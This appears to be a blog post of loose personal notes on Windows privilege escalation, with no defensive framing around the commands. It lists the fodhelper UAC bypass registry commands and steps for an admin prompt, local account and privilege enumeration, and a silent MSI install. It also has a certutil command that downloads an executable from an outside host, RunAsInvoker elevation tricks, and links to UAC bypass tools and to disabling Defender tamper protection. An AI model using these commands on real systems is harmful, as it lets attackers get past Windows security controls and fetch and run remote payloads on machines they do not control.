
Powershell:
New-Item -Path HKCU:\Software\Classes\ms-settings\shell\open\command -Value cmd.exe -Force
---------------------------------------------------
New-ItemProperty -Path HKCU:\Software\Classes\ms-settings\shell\open\command -Name DelegateExecute -PropertyType String -Force
---------------------------------------------------
WmiObject Win32_UserAccount -filter "LocalAccount=True" | Select-Object Name, FullName, Disabled

//Cmd => fodhelper
start cmd
type and run fodhelper in cmd prompt
now you have Admin cmd prompt open.
msiexec /quiet /qn /i sample2.msi
https://www.makeuseof.com/hacks-stop-ssd-from-dying-prematurely
https://github.com/winscripting/UAC-bypass/blob/master/FodhelperBypass.ps1
https://github.com/gemini-security
https://github.com/winscripting/UAC-bypass
https://github.com/winscripting/UAC-bypass/blob/master/FodhelperBypass.ps1
https://www.alteredsecurity.com/post/disabling-tamper-protection-and-other-defender-mde-components
https://github.com/hfiref0x/UACME
https://learn.microsoft.com/en-us/windows/win32/api/
https://github.com/screeck/YouTube
whoami /groups
whoami /priv
https://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using-disk-cleanup/
https://forums.hak5.org/topic/45439-powershell-real-uac-bypass/
certutil -urlcache -split -f https://mojsajt.com/rad.exe
C:\Windows\System32\cmd.exe /min /C "set __COMPAT_LAYER=RUNASINVOKER && start "" "C:\Program Files (x86)\yourprograme.exe""
https://blog.51sec.org/2021/02/windows-powershell-script-collection.html?expand_article=1
startuj.bat=
Set __COMPAT_LAYER=RunAsInvoker
Start 7z2301-x64.exe
ili
cmd.exe /c "set __COMPAT_LAYER=RunAsInvoker && 7z2301-x64.exe"






No comments:
Post a Comment